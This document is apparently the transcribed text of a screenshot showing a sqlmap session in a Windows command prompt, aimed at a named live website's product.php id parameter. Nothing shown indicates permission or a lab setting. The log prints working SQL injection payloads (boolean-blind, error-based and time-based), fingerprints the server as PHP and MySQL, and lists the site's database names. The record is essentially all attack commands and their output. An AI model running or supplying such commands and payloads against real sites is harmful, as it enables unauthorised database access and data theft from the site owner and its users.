 C:\Windows\system32\cmd.exe
C:\HoaDo\sqlmap\sqlmapproject-sqlmap-a651c8a>python sqlmap.py -u "http://www.tunesoman.com/product.php?id=200" -
-dbs
{1.1.11.21#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 20:19:17
[20:19:18] [INFO] resuming back-end DBMS 'mysql'
[20:19:18] [INFO] testing connection to the target URL
[20:19:19] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=200 RLIKE (SELECT (CASE WHEN (8883=8883) THEN 200 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=200 AND (SELECT 3573 FROM(SELECT COUNT(*),CONCAT(0x7171786271,(SELECT (ELT(3573=3573,1))),0x717a
787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=200 AND SLEEP(5)
---
[20:19:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache
back-end DBMS: MySQL >= 5.0
[20:19:19] [INFO] fetching database names
[20:19:19] [INFO] the SQL query used returns 2 entries
[20:19:19] [INFO] resumed: information_schema
[20:19:19] [INFO] resumed: db363851433
available databases [2]:
[*] db363851433
[*] information_schema
[20:19:19] [INFO] fetched data logged to text files under 'C:\Users\framgia\.sqlmap\output\www.tunesoman.com'
[*] shutting down at 20:19:19
C:\HoaDo\sqlmap\sqlmapproject-sqlmap-a651c8a>